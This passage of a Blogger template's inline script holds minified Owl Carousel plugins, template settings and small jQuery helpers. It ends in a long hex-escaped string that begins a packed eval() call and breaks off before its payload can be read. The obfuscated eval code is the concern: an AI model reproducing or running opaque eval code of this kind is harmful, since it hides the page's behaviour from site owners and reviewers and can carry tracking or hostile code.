allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5